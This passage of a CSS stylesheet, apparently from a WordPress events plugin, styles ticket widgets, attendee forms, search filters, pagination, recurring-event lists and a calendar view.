  cursor: no-drop;
}
.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity {
  visibility: hidden;
}
.etn-variable-ticket-widget .ticket-price-item label {
  color: #525259;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 5px;
}
.etn-variable-ticket-widget .ticket-price-item strong {
  font-size: 1rem;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity {
  position: relative;
  text-align: center;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity input {
  max-width: 90px;
  height: 32px;
  border: none;
  text-align: center;
  -moz-appearance: textfield;
}
.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button, .etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.etn-variable-ticket-widget .etn-add-to-cart-block {
  display: block;
  width: 100%;
  border: none;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 0.875rem;
  border: 1px solid transparent;
}
.etn-variable-ticket-widget .etn-add-to-cart-block.disabled {
  pointer-events: none;
  cursor: not-allowed;
  background-color: rgba(0, 0, 0, 0.04);
  color: rgba(0, 0, 0, 0.25);
  border: 1px solid #d9d9d9;
}
.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus {
  outline: none;
}
.etn-variable-ticket-widget .etn-ticket-divider {
  border-bottom: 1px dashed #c3c6cc;
  margin-bottom: 10px;
  position: relative;
}
.etn-variable-ticket-widget .qt-sub,
.etn-variable-ticket-widget .qt-add {
  position: absolute;
  left: 0;
  background: transparent;
  border: none;
  padding: 0;
  font-size: 1.25rem;
  color: #000;
  line-height: 1;
  height: 32px;
  width: 30px;
}
.etn-variable-ticket-widget .qt-sub:hover, .etn-variable-ticket-widget .qt-sub:focus,
.etn-variable-ticket-widget .qt-add:hover,
.etn-variable-ticket-widget .qt-add:focus {
  background-color: transparent;
  color: #000;
}
.etn-variable-ticket-widget .qt-add {
  left: auto;
  right: 0;
}
.etn-variable-ticket-widget .etn-variable-total-price {
  padding: 20px;
  border: 1px solid #5d78ff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  margin-bottom: 20px;
}
.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,
.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price {
  margin-bottom: 8px;
  display: flex;
  justify-content: space-between;
  font-size: 1rem;
  font-weight: 700;
}
.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,
.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total {
  margin-left: -3px;
}
.etn-variable-ticket-widget .etn-subtotal ._sub__total,
.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total {
  margin-left: -3px;
}

.quantity-error-msg {
  color: #f00;
  font-size: 12px;
  line-height: 14px;
  margin-top: -3px;
  margin-bottom: 15px;
}

.etn-sidebar .etn-widget .etn-social a {
  background-color: transparent;
  color: #5d78ff;
  width: auto;
  height: auto;
  line-height: 1.25rem;
  padding: 0 2px;
  font-size: 0.875rem;
}
.etn-sidebar .etn-widget .etn-social a.etn-facebook-f, .etn-sidebar .etn-widget .etn-social a.etn-facebook, .etn-sidebar .etn-widget .etn-social a.etn-facebook-square, .etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger {
  color: #3b5998;
}
.etn-sidebar .etn-widget .etn-social a.etn-twitter, .etn-sidebar .etn-widget .etn-social a.etn-twitter-square {
  color: #1da1f2;
}
.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in, .etn-sidebar .etn-widget .etn-social a.etn-linkedin {
  color: #007bb5;
}
.etn-sidebar .etn-widget .etn-social a.etn-instagram {
  color: #c32aa3;
}
.etn-sidebar .etn-widget .etn-social a.etn-youtube-square {
  color: #ff0000;
}
.etn-sidebar .etn-widget .etn-social a.etn-pinterest, .etn-sidebar .etn-widget .etn-social a.etn-pinterest-square, .etn-sidebar .etn-widget .etn-social a.etn-pinterest-p {
  color: #bd081c;
}

/*=======
Zoom event
=========*/
.etn-zoom-event-notice {
  margin-top: 15px;
  font-size: 12px;
  font-weight: 500;
  color: #333333;
  line-height: 1rem;
}

.etn-invoice-zoom-event-title {
  margin-top: 15px;
  font-size: 1rem;
  font-weight: 500;
  color: #000000;
}

.etn-invoice-zoom-event {
  margin-top: 5px;
}

/*======= ================
// attendee form list
========= ==============*/
.etn-attendee-form {
  max-width: 500px;
  margin: auto;
}
.etn-attendee-form .attendee-title {
  font-size: 30px;
  margin-bottom: 20px;
  text-align: center;
  font-weight: 700;
  line-height: 1.4;
  margin-top: 0;
}
.etn-attendee-form .attendee_submit_disable {
  opacity: 0.5;
  cursor: no-drop;
}
.etn-attendee-form .etn-group-field label {
  display: block;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field {
  display: flex;
  align-items: center;
  margin-right: 10px;
}
.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio] {
  margin-right: 5px;
  width: auto;
}

.etn-ticket-single-variation-details {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -ms-border-radius: 8px;
  background-color: #fff;
  padding: 30px;
}
.etn-ticket-single-variation-details.block-empty {
  background-color: transparent;
  padding: 0;
}
.etn-ticket-single-variation-details:not(:last-child) {
  margin-bottom: 10px;
}
.etn-ticket-single-variation-details .etn-arrow-icon {
  transition: all 0.3s ease;
}
.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon {
  transform: rotate(180deg);
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap {
  display: flex;
  align-items: center;
  gap: 20px;
}
.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
  font-size: 20px;
}
.etn-ticket-single-variation-details .etn-attendy-count {
  margin-bottom: 10px;
}

.etn-attendee-form-wrap {
  margin-top: 30px;
}
.etn-attendee-form-wrap h4 {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
}
.etn-attendee-form-wrap .attr-form-control {
  background-color: transparent;
  border: 1px solid #eaeaea;
  font-size: 0.8125rem;
  height: 40px;
  line-height: 40px;
}
.etn-attendee-form-wrap .attr-form-control:focus {
  border-color: #5d78ff;
}
.etn-attendee-form-wrap .etn-group-field {
  margin-bottom: 15px;
}
.etn-attendee-form-wrap .etn-group-field:last-child {
  margin-bottom: 0;
}
.etn-attendee-form-wrap .etn-group-field label {
  font-size: 0.8125rem;
  line-height: 1.625rem;
  margin: 0 0 5px;
}
.etn-attendee-form-wrap .etn-error {
  font-size: 0.8125rem;
  color: #f00;
  margin-top: 3px;
  font-weight: 600;
}
.etn-attendee-form-wrap .form-control {
  line-height: 40px !important;
  height: 40px !important;
}

.etn-attendee-registration-page {
  min-height: 100vh;
  background-color: #f1f1f1;
}

.attendee-button-wrapper {
  text-align: right;
  margin-top: 30px;
}
.attendee-button-wrapper .attendee_goback {
  border: 2px solid #cdcdcd !important;
}

.etn-single-page-ticket-count-text-holder {
  padding-left: 15px;
  margin-bottom: 18px;
  line-height: 1.625rem;
  font-size: 0.875rem;
  color: #777777;
  line-height: 1.25rem;
}

.etn-sidebar .etn-widget .etn-widget-title.etn-form-title {
  margin-bottom: 12px;
  padding-left: 15px;
}

.etn-input-field-required {
  color: #ee3322;
  display: inline;
}

.meeting-wrapper {
  margin-top: 15px;
  margin-bottom: 15px;
}

.etn-single-event-attendee-btn {
  background-color: #5d78ff;
  border-radius: 5px;
  margin-bottom: 30px;
}

.etn-single-event-attendee-btn:hover {
  background-color: #5d5dff;
}

.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text {
  color: #ffffff;
  text-align: center;
  display: block;
  font-weight: 500;
  font-size: 1.25rem;
  padding: 16px;
}

.etn-event-single-category-list {
  text-align: center;
  color: whitesmoke;
  border: 1px solid whitesmoke;
  padding: 2px 4px 2px 4px;
  border-radius: 3px;
  margin-left: 3px;
}

.etn-event-single-category-list:hover {
  background-color: whitesmoke;
}

/*==============
advanced search filter
=======================*/
.etn-event-search-wrapper {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(4, 1fr);
  background: #ffffff;
  position: relative;
  border-radius: 6px;
  margin-bottom: 30px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.04);
}
@media (max-width: 991px) {
  .etn-event-search-wrapper {
    grid-template-columns: 1fr;
  }
}
.etn-event-search-wrapper .input-group {
  padding: 20px;
  gap: 10px;
  display: flex;
  align-items: center;
  position: relative;
}
@media (min-width: 992px) {
  .etn-event-search-wrapper .input-group:not(:last-child) {
    border-right: 1px solid var(--border);
  }
}
.etn-event-search-wrapper .input-group .input-group-text {
  display: flex;
}
.etn-event-search-wrapper .form-control,
.etn-event-search-wrapper .etn_event_select {
  border: 1px solid var(--border);
  width: 100%;
}
.etn-event-search-wrapper .search-button-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 32px;
}
.etn-event-search-wrapper .etn-filter-icon {
  background-color: transparent;
  border: none;
  color: #5d78ff;
  display: flex;
  align-items: center;
}
.etn-event-search-wrapper .etn-filter-icon:hover, .etn-event-search-wrapper .etn-filter-icon:focus {
  background-color: transparent;
  color: #ff007a;
}

.etn-text-right {
  text-align: right;
}

.etn_event_inline_form_bottom {
  margin-bottom: 30px;
  display: none;
}
.etn_event_inline_form_bottom .etn_event_select {
  border: 1px solid #eaeaea;
}
.etn_event_inline_form_bottom .etn_event_form_title {
  font-size: 1.625rem;
  margin: 0 0 20px;
}

/*==============
Archive page pagination
=======================*/
.etn-pagination-wrapper .nav-links {
  display: flex;
  margin: 0;
  list-style: none;
}
.etn-pagination-wrapper .nav-links .page-numbers {
  padding: 7px 14px;
  color: #5a5a5a;
  border: 1px solid #f1f5f8;
  margin: 0 8px 0 0;
  line-height: normal;
  text-align: center;
  display: inline-block;
  border-radius: 3px;
  text-decoration: none;
  font-size: 0.875rem;
}
.etn-pagination-wrapper .nav-links .page-numbers.current, .etn-pagination-wrapper .nav-links .page-numbers:hover {
  color: #fff;
  background: #5d78ff;
  border: 1px solid transparent;
}

.error-text {
  color: #f00;
}

.etn-speaker-detail2 .speaker-sidebar {
  text-align: center;
  box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.05);
}
.etn-speaker-detail2 .speaker-sidebar .speaker-title-info {
  margin-top: 20px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation {
  margin-bottom: 10px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info {
  padding: 0 0 40px;
  box-shadow: none;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta {
  padding: 0;
  list-style-type: none;
  margin: 0 0 20px;
}
.etn-speaker-detail2 .etn-schedule-wrap-title {
  margin: 0 0 40px;
}

.etn-recurring-event-wrapper {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
}
.etn-recurring-event-wrapper .etn-widget-title {
  font-size: 1.625rem;
  padding: 30px 0 0 30px;
  font-weight: 700;
  margin-bottom: 30px;
}
.etn-recurring-event-wrapper #seeMore {
  text-align: center;
  display: block;
  margin: auto;
  width: 100%;
  border: 0;
  font-size: 1rem;
  font-weight: 600;
  color: #ffffff;
  padding: 20px;
}
.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus {
  background-color: #5d78ff;
  color: #fff;
}

.etn-recurring-widget {
  padding: 30px 25px 10px;
  border-bottom: 1px solid #eaeaea;
  margin: 0;
  display: none;
}
.etn-recurring-widget .etn-date-meta {
  font-size: 0.8125rem;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px 20px;
  border: 2px solid #e4e7e9;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  text-align: center;
}
.etn-recurring-widget .etn-date-meta span {
  color: #5d78ff;
  font-size: 1rem;
  display: block;
}
.etn-recurring-widget .etn-title {
  margin: 10px 0 0;
  padding: 0;
  font-size: 22px;
}
.etn-recurring-widget .etn-title a {
  color: unset;
  text-decoration: none;
}
.etn-recurring-widget .etn-title-wrap p {
  margin-bottom: 20px;
}
.etn-recurring-widget .recurring-content .etn-time-meta li {
  font-size: 0.875rem;
  list-style-type: none;
  line-height: 1.5rem;
  margin-bottom: 8px;
}
.etn-recurring-widget .etn-event-form-parent {
  margin-bottom: 20px;
}
.etn-recurring-widget .etn-event-form-parent .etn-item-row {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.etn-recurring-widget .etn-event-form-parent label {
  display: block;
  margin-bottom: 8px;
  font-size: 0.9375rem;
  font-weight: 500;
  line-height: 1.5rem;
}
.etn-recurring-widget .etn-event-form-parent .attr-form-control {
  max-width: 80px;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price {
  padding: 0;
  height: auto;
  background: transparent;
  border: none;
  line-height: 33px;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus {
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-t-price,
.etn-recurring-widget .etn-event-form-parent .etn-event-form-price {
  font-size: 1.125rem;
  font-weight: 700;
  color: #5d78ff;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty {
  height: 40px;
  background-color: #eaeef1;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus {
  border: none;
}
.etn-recurring-widget .etn-event-form-parent .etn-quantity button {
  padding: 0;
  background-color: transparent;
  color: #000;
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn {
  align-self: center;
}
@media (max-width: 767px) {
  .etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn {
    margin-top: 20px;
  }
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn {
  font-size: 1rem;
  font-weight: 500;
  background-color: #5d78ff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  padding: 10px 30px;
  border: 0;
  display: inline-block;
  color: #fff;
  line-height: 32px;
}
.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover {
  background-color: #ff007a;
}
.etn-recurring-widget .etn-form-wrap {
  padding-top: 30px;
  border-top: 1px solid #e4e7e9;
  display: none;
}
.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text {
  display: inline-block;
  position: relative;
  margin-right: 15px;
  padding-right: 15px;
}
.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before {
  content: "*";
  vertical-align: middle;
  font-size: 1.25rem;
}
.etn-recurring-widget .etn-zoom-event-notice {
  text-align: center;
  display: none;
}
.etn-recurring-widget .etn-zoom-event-notice img {
  max-width: 48px;
  display: block;
  margin: auto;
}
.etn-recurring-widget .etn-recurring-header {
  padding-right: 35px;
  padding-bottom: 30px;
  position: relative;
  cursor: pointer;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .etn-recurring-widget .etn-recurring-header {
    flex-wrap: wrap;
  }
}
.etn-recurring-widget .etn-recurring-header .etn-arrow {
  position: absolute;
  right: 0;
  top: 50%;
  font-size: 1.75rem;
  bottom: 0;
  margin: auto;
  transform: translateY(-40%);
}
@media (min-width: 1024px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 20px;
  }
}
@media (max-width: 992px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 60%;
    max-width: 60%;
    padding: 0;
  }
}
@media (max-width: 768px) {
  .etn-recurring-widget .etn-title-wrap {
    flex: 0 0 100%;
    max-width: 100%;
    margin: 20px 0;
  }
}
.etn-recurring-widget .etn-thumb-wrap {
  flex: 0 0 13%;
  max-width: 13%;
  align-self: end;
}
@media (max-width: 768px) {
  .etn-recurring-widget .etn-thumb-wrap {
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.etn-recurring-widget .etn-thumb-wrap img {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
@media (max-width: 992px) {
  .etn-recurring-widget .etn-left-datemeta {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
  }
  .etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice {
    margin: 0;
  }
}
.etn-recurring-widget.no-active {
  opacity: 0.7;
}
.etn-recurring-widget.active {
  box-shadow: 0 0px 45px rgba(0, 0, 0, 0.07);
  opacity: 1;
  background-color: #fff;
}
.etn-recurring-widget.active .etn-arrow:before {
  content: "\f106";
}
.etn-recurring-widget:last-of-type {
  border-bottom: none;
}

.etn_recur_hide_child > div {
  display: none;
}

.etn-title-wrap p {
  margin-bottom: 20px;
}

.eventin-shortcode-wrapper,
.events_calendar_classic {
  position: relative;
}

.etn-event-loader {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: auto;
  right: 0;
  z-index: 11;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.05);
}
.etn-event-loader img {
  width: 100px;
  height: 100px;
  position: relative;
  top: 45%;
}

.etn-default-calendar-style {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .etn-default-calendar-style {
    margin-bottom: 10px;
  }
}
.etn-default-calendar-style .fc-toolbar {
  margin-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 767px) {
  .etn-default-calendar-style .fc-toolbar {
    max-width: 280px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-toolbar {
    margin-bottom: 0 !important;
  }
}
.etn-default-calendar-style .fc-toolbar h2 {
  margin: 0 0 0px;
  font-size: 22px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-toolbar h2 {
    font-size: 18px;
  }
}
.etn-default-calendar-style .fc-button {
  background-color: transparent;
  color: #000;
  height: 40px;
  border: 1px solid #ddd;
  width: 40px;
  padding: 0;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-button {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
  }
  .etn-default-calendar-style .fc-button .fc-icon {
    font-size: 12px;
    line-height: 10px;
  }
}
.etn-default-calendar-style .fc-button:hover {
  background: #5d78ff;
  border-color: #5d78ff;
}
.etn-default-calendar-style .fc-view {
  border-top: 1px solid #ddd;
  padding-top: 20px;
}
.etn-default-calendar-style .fc-daygrid-day-top {
  padding: 0;
  justify-content: center;
  text-align: center;
}
.etn-default-calendar-style .fc-daygrid-day-top a {
  width: 50px;
  height: 50px;
  margin: auto;
  border-radius: 50%;
  line-height: 50px;
  padding: 0;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc-daygrid-day-top a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 500;
  }
}
.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a {
  pointer-events: none;
}
.etn-default-calendar-style table {
  margin-bottom: 0;
  border: none;
}
.etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.etn-default-calendar-style table tbody > tr > td,
.etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
  background-color: #fff;
  padding: 10px 0;
}
@media (max-width: 767px) {
  .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.etn-default-calendar-style table tbody > tr > td,
.etn-default-calendar-style table .fc-daygrid-day.fc-day-today {
    padding: 4px 0;
  }
}
.etn-default-calendar-style .fc-daygrid-day-events {
  display: none;
}
.etn-default-calendar-style th.fc-day-header.fc-widget-header,
.etn-default-calendar-style .fc .fc-col-header-cell-cushion {
  padding: 20px;
}
@media (max-width: 767px) {
  .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.etn-default-calendar-style .fc .fc-col-header-cell-cushion {
    padding: 0;
  }
}
.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid {
  border: none;
}
.etn-default-calendar-style .fc-daygrid-day-number {
  font-weight: 700;
  color: #000;
}
.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,
.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number {
  background: rgba(93, 120, 255, 0.1);
  opacity: 1;
  pointer-events: all;
}
.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,
.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight {
  background-color: #5d78ff;
  color: #fff;
}
.etn-default-calendar-style .etn-event-item {
  box-shadow: none;
  border: 1px solid #ddd;
}
.etn-default-calendar-style .etn-event-item .etn-title {
  margin: 0 0 20px;
}
.etn-default-calendar-style .etn-event-item .etn-event-thumb {
  margin-bottom: 0;
  border-radius: 8px;
}
@media (max-width: 1024px) {
  .etn-default-calendar-style .etn-event-item .etn-event-thumb {
    margin-top: 20px;
  }
}
.etn-default-calendar-style .etn-event-item .etn-event-thumb img {
  border-radius: 8px;
}
.etn-default-calendar-style .fc td,
.etn-default-calendar-style .fc th {
  border: none;
  border-top: 0 !important;
}
.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event {
  display: none;
}
.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
  content: "";
  background: rgba(93, 120, 255, 0.2);
  width: 50px;
  height: 50px;
  z-index: 1;
  position: absolute;
  text-align: center;
  margin: auto;
  left: 0;
  right: 0;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
    width: 30px;
    height: 30px;
  }
}
.etn-default-calendar-style .fc-state-highlight {
  background: #5d78ff;
  color: #fff !important;
}

.date-selected-calendar-event .etn-event-item {
  padding: 20px 0;
  margin: 0;
  border-bottom: 1px solid #ddd;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
.date-selected-calendar-event .etn-event-item .etn-title {
  margin: 0 0 5px;
  font-size: 1.125rem;
}
.date-selected-calendar-event .etn-event-item .etn-event-thumb {
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
}
@media (min-width: 767px) {
  .date-selected-calendar-event .etn-event-item .etn-event-thumb {
    margin-bottom: 0;
  }
}
.date-selected-calendar-event .etn-event-item .etn-event-price {
  font-size: 1rem;
}

@media (min-width: 1025px) {
  .calendar_show.right {
    flex-direction: row-reverse;
  }
  .calendar_show.right .etn-fullcalendar-content {
    padding-right: 0;
    padding-left: 40px;
    border-left: 1px solid #ddd;
    border-right: none;
  }
  .calendar_show.full_width .etn-fullcalendar-content {
    padding-right: 0;
    border-right: none;
  }
}
@media (min-width: 1025px) {
  .calendar_show .etn-fullcalendar-content {
    padding-right: 40px;
    border-right: 1px solid #ddd;
  }
}

.cat-dropdown-list {
  position: relative;
}
@media (min-width: 767px) {
  .cat-dropdown-list {
    max-width: 212px;
    margin: 0 0 -38px auto;
  }
}
.cat-dropdown-list select {
  border: 1px solid #ddd;
  font-weight: 600;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  width: 100%;
}

.etn-cal-selected-date {
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 20px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
}
.etn-cal-selected-date span {
  font-size: 0.9375rem;
  display: block;
  font-weight: 400;
  line-height: 14px;
  color: #777;
}

.etn-not-found-post {
  background: rgba(255, 0, 0, 0.0588235294);
  padding: 5px 15px;
  border-left: 2px solid #f00;
  font-weight: 400;
}

.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar {
  max-width: 100%;
}

.cat-radio-list {
  height: 100%;
  background: #f6f6f6;
  padding: 20px;
}
@media (max-width: 767px) {
  .cat-radio-list {
    height: auto;
    margin-bottom: 20px;
  }
}

.cat-radio-btn-list [type=radio]:checked,
.cat-radio-btn-list [type=radio]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.cat-radio-btn-list [type=radio]:checked + label,
.cat-radio-btn-list [type=radio]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 30px;
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 600;
}
.cat-radio-btn-list [type=radio]:checked + label:before,
.cat-radio-btn-list [type=radio]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 7px;
  width: 18px;
  height: 18px;
  border: 1px solid #ddd;
  border-radius: 100%;
  background: #fff;
  font-size: 1rem;
}
.cat-radio-btn-list [type=radio]:checked + label:after,
.cat-radio-btn-list [type=radio]:not(:checked) + label:after {
  content: "";
  width: 8px;
  height: 8px;
  background: #5d78ff;
  position: absolute;
  top: 12px;
  left: 5px;
  border-radius: 100%;
  transition: all 0.2s ease;
}
.cat-radio-btn-list [type=radio]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.cat-radio-btn-list [type=radio]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.etn-fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  animation-duration: 1s;
}

.sidebar .cat-dropdown-list,
.left-sidebar .cat-dropdown-list,
.right-sidebar .cat-dropdown-list,
.widget .cat-dropdown-list,
.widgets .cat-dropdown-list,
.main-sidebar .cat-dropdown-list,
#sidebar .cat-dropdown-list {
  display: none;
}
.sidebar .fc .fc-toolbar.fc-header-toolbar,
.left-sidebar .fc .fc-toolbar.fc-header-toolbar,
.right-sidebar .fc .fc-toolbar.fc-header-toolbar,
.widget .fc .fc-toolbar.fc-header-toolbar,
.widgets .fc .fc-toolbar.fc-header-toolbar,
.main-sidebar .fc .fc-toolbar.fc-header-toolbar,
#sidebar .fc .fc-toolbar.fc-header-toolbar {
  margin-bottom: 0;
}
.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,
#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,
#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion {
  padding: 0;
}
.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
.widget .etn-default-calendar-style .fc-daygrid-day-top a,
.widgets .etn-default-calendar-style .fc-daygrid-day-top a,
.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,
#sidebar .etn-default-calendar-style .fc-daygrid-day-top a {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before {
  width: 6px;
  height: 6px;
  bottom: 0;
}
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(odd) > th,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > td,
.sidebar .etn-default-calendar-style table tbody > tr:nth-child(even) > th,
.sidebar .etn-default-calendar-style table tbody > tr > td,
